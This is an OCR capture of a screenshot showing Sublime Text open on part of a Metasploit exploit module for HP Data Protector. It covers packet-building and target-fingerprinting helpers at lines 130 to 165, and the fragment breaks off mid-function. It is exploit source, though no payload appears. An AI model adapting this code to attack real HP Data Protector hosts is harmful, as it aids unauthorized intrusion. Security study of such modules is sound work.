 Applications Places Sublime Text Tue 09:50 1
/usr/share/metasploit-framework/modules/exploits/multi/misc/hp_data_protector_exec_integutil.rb - Sublime Text (UNREGISTERE...
File Edit Selection Find View Goto Tools Project Preferences Help
hp_data_protector_exec_integutil.rb
130 def build_pkt(fields)
131 data = "\xff\xfe" # BOM Unicode
132 fields.each do |v|
133 data << "#{Rex::Text.to_unicode(v)}\x00\x00"
134 data << Rex::Text.to_unicode(" ") # Separator
135 end
136
137 data.chomp!(Rex::Text.to_unicode(" ")) # Delete last separator
138 return [data.length].pack("N") + data
139 end
140
141 def get_fingerprint
142 fingerprint = get_fingerprint_windows
143 if fingerprint.nil?
144 fingerprint = get_fingerprint_linux
145 end
146
147 fingerprint
148 end
149
150 def get_fingerprint_linux
151 connect
152
153 sock.put([2].pack("N") + "\xff\xfe")
154 begin
155 res = sock.get_once(4)
156 rescue EOFError
157 disconnect
158 return nil
159 end
160
161 if res.nil?
162 disconnect
163 return nil
164 else
165 length = res.unpack("N")[0]
Line 1, Column 1 Spaces: 2 Ruby